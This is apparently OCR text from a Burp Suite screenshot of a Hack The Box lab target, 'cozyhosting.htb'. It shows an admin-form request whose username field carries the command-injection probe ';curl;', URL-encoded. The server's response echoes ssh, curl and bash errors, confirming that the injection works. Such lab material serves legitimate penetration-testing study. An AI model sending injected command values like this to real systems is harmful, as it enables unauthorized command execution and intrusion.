 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=
BEEB2133374E50D70EFA3AEE36AB9C7E
14 Upgrade-Insecure-Requests: 1
15
16 host=admin&username=%3bcurl%3b
Search...
0 matches
Response
Pretty Raw Hex Render
\n
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=usage:
ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b
bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E
log_file] [-e escape_char] [-F configfile]
[-I pkcs11] [-i identity_file]
[-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec]
[-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address]
[-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination
[command [argument ...]]curl: try 'curl
--help' or 'curl --manual' for more
information/bin/bash: line 1: @admin:
command not found
6 Connection: close
Search...
0 matches
Inspector
Selection 10 (0xa)
Selected text
%3bcurl%3b
Decoded from: URL encoding
;curl;
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 11